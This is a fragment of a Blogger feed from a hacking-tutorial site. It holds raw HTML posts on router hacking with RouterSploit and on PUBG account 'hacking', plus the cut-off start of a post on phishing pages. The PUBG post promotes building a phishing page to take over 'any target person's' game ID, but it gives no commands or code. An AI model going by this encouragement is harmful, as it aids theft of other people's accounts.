face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-family: arial;\"\u003EGiving more space b\/n words\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-family: arial;\"\u003Elack of patience\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\"\u003Cspan style=\"color: red;\"\u003E\u003Ci\u003ESolution for all these problems is watching a video without skip until the end\u003C\/i\u003E\u003C\/span\u003E\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003ELink for Script\/Tool will be available below\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-family: arial;\"\u003E\u003Cb\u003EClick On Below Button\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/03\/how-to-use-routersploit-in-termux.html\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"557\" height=\"47\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnlbBV-XnLBpL_-wDt3qERvKetTFa5G1BMWIetX-GQtZqEQdkg8J8tnqOtKbbjo6McJxHMBIBq3G4WHzB_qQihinDd0zbv_PdeRGLusXw8rDCB9Ljh-h0KgqWSC1_7Hsfx1i2S8awXMZc\/w164-h47\/DBUTxxx.png\" width=\"164\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"link\" data-ad-slot=\"5506208166\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.noob-hackers.com\/feeds\/934990307566575633\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2019\/10\/router-hack.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/934990307566575633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/934990307566575633"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2019\/10\/router-hack.html","title":"router hack"}],"author":[{"name":{"$t":"Nitro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04932195127375757923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3mwlVjSo06clV4bhbeVS7O6s-Avngydr4Nx7Im_aYaAbRVrEwSODiRO3aKruKFgg3t_KbTZpqqvmb789l-mM91tOYpCIDWOWUwMHPg3hyphenhyphen7wZemsd-Es4kZA0NtIj81oezEMV6fjicML8\/s72-c\/router+sploit.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2093563534475238545.post-5649848454929643453"},"published":{"$t":"2019-10-09T13:04:00.004+05:30"},"updated":{"$t":"2020-07-31T13:10:46.319+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"android and pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"black hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ethical hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"termux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trending tricks"}],"title":{"type":"text","$t":"hack pubg mobile"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003Ehack pubg mobile\u003C\/u\u003E\u003C\/b\u003E-\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EHi guys' if you are searching for what is phishing page and searching for the best article to get the best explanation about what is a phishing page\u003C\/span\u003E. Then you are at the right place.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EToday I'm here going to share the step by step tutorial about \"\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/10\/hack-pubg-mobile.html\"\u003Ehack pubg mobile\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\". By this article, you can get a lot of about\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cb\u003Ehack pubg mobile,\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"text-align: justify;\"\u003Epubg mod, pubg phishing page\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;And I'm damn sure that you will never get all these unique information like us on the internet anywhere else.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5x9pdalAGLUu46GVDGNBet6xe4E_gdTiNmJ6MDWqZW8RRlJYvRuyI6zgkMA9nlgfSyc6e0dpONFqNq9_zGoyixo6SD5PJ7RBNBgNlnpu-RQdvb3K2TdoSfA8FKBnOlmILRvLNDu1St2M\/s1600\/pubg+phishing+page.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"hack pubg mobile\" border=\"0\" data-original-height=\"225\" data-original-width=\"400\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5x9pdalAGLUu46GVDGNBet6xe4E_gdTiNmJ6MDWqZW8RRlJYvRuyI6zgkMA9nlgfSyc6e0dpONFqNq9_zGoyixo6SD5PJ7RBNBgNlnpu-RQdvb3K2TdoSfA8FKBnOlmILRvLNDu1St2M\/s320\/pubg+phishing+page.png\" title=\"hack pubg mobile\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: medium; text-align: justify;\"\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ehack pubg mobile\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003Ehack pubg mobile\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\nSo, guy's today we are going to know about the reality of hacking pubg mobile in android and what are the actual results. So hacking pubg mobile is not that easy but still you can hack t from third-party apps and scripts but when you hack the pubg mobile from these apps and scripts soon you gaming id will be banned because the servers of pubg mobile are now updating and even they can detect hackers as soon as they found suspicious activity in id status. So but there are many other methods so come on let us know about them briefly.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Epubg mod\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\nHere, we are going to know about the harsh truth of using mods of games and especially online mod games like pubg, cod and the big city online so using mods of these things sounds cool but wait. These apps can harm your device if incase they got modified by wrong hands so using a mod of online games is not safe for now so using pubg hacks in 2019 is totally a flop idea because your id will be banned soon. So this is all about pubg hacking methods and their reality but there are still some methods are available in only our website from which you can hack pubg id of any target person from simple steps so let get to know about that method.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003Epubg phishing in termux\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003ESo, this is the method which will gonna work 100% so the steps involved in this method is noob friendly and within 20 minutes you can set up your own pubg hacking script from this tutorial from the android device without root in termux (hacking application for android devices). refer this post for a brief steps explanation \u003Cb\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/10\/what-is-phishing-page.html\"\u003EPubg phishing\u003C\/a\u003E\u003C\/b\u003E and for video tutorial visit the end of this post and there is a timer and wait for the timer to reach 0 and after that, a download button arrives click on it and download the video from there.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Epubg phishing in termux in pdf version\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: lime;\"\u003EEnglish\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;----\u0026gt;\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/www.noob-hackers.com\/2019\/10\/what-is-phishing-page.html\" target=\"_blank\"\u003EClick Here\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: black; color: lime;\"\u003EKannada\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt; \u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/10\/what-is-phishing-page.html\" rel=\"\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ETamil\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/10\/what-is-phishing-page.html\" rel=\"\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EUrdu\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/10\/what-is-phishing-page.html\" rel=\"\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHindi\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/10\/what-is-phishing-page.html\" rel=\"\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Ewebsites I used in the video\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.noob-hackers.com\/2019\/10\/what-is-phishing-page.html\" rel=\"\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003EFollow this carefully\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPlease don't skip the video ...\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESo guys follow the steps as I showed from starting of the video to the end of the video ok. So after all, if you are facing any problem then comment or use contact us page, please........\u003C\/b\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EErrors or issue reasons\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECommand error\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EData connection problem\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBig letters using in commands\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EGiving more space b\/n words\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003Elack of patience\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\n\"\u003Cspan style=\"color: red;\"\u003E\u003Ci\u003ESolution for all these problems is watching a video without skip until the end\u003C\/i\u003E\u003C\/span\u003E\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003ELink for video will be available below\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan\u003E\u003Cb\u003EClick On Below Button\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"link\" data-ad-slot=\"5506208166\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.noob-hackers.com\/2019\/10\/what-is-phishing-page.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"557\" height=\"47\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo4mRwMHzgQsVMBTvK0TXm1e-H2OTwNfURySws0BKwIvhOY2ZDa7Q9jumO7SOoYv860d5Qzys7QhVS52kSMSD4UqW3vxT_y4ZjsVqgNsItO3ebi-hZrMdi7O-0tkkp1AFesdGZG7rBO9c\/w164-h47\/DBUTxxx.png\" width=\"164\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.noob-hackers.com\/feeds\/5649848454929643453\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2019\/10\/hack-pubg-mobile.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/5649848454929643453"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/5649848454929643453"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2019\/10\/hack-pubg-mobile.html","title":"hack pubg mobile"}],"author":[{"name":{"$t":"Nitro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04932195127375757923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5x9pdalAGLUu46GVDGNBet6xe4E_gdTiNmJ6MDWqZW8RRlJYvRuyI6zgkMA9nlgfSyc6e0dpONFqNq9_zGoyixo6SD5PJ7RBNBgNlnpu-RQdvb3K2TdoSfA8FKBnOlmILRvLNDu1St2M\/s72-c\/pubg+phishing+page.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2093563534475238545.post-3762210680066590670"},"published":{"$t":"2019-10-06T21:03:00.008+05:30"},"updated":{"$t":"2020-10-05T15:15:12.066+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ethical hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"others"},{"scheme":"http://www.blogger.com/atom/ns#","term":"termux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trending tricks"}],"title":{"type":"text","$t":"what is phishing page"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cu\u003Ewhat is phishing page\u003C\/u\u003E\u003C\/b\u003E-\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EHi guy's if you are searching for what is phishing page and searching for the best article to get the best explanation about what is phishing page\u003C\/span\u003E. Then you are at right place.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EToday I'm here going to share the step by step tutorial about \"\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/10\/what-is-phishing-page.html\" target=\"_blank\"\u003Ewhat is phishing page\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\". By this article, you can get a lot of about\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cb\u003Ewhat is phishing attack,\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"text-align: justify;\"\u003Ehow to prevent phishing, pubg phishing page\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;And I'm damn sure that you will never get all these unique information like us on the internet anywhere else.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc93tHwZcLTIvgG6qUEFeG1EladWgGNoQNYZ0Rk-er7O0WbPu0XFwqDr56c3VlV492Dj8E2E2HLdo32pjvswv6mw6XDFOmL8iMvfFv9P8u_SVi-YnaU4MO6DXLnkUE4kXb-peqrTNhTko\/s1600\/what+is+phishing.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cimg alt=\"what is pishing page\" border=\"0\" data-original-height=\"225\" data-original-width=\"400\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc93tHwZcLTIvgG6qUEFeG1EladWgGNoQNYZ0Rk-er7O0WbPu0XFwqDr56c3VlV492Dj8E2E2HLdo32pjvswv6mw6XDFOmL8iMvfFv9P8u_SVi-YnaU4MO6DXLnkUE4kXb-peqrTNhTko\/s320\/what+is+phishing.png\" title=\"what is phishing page\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; 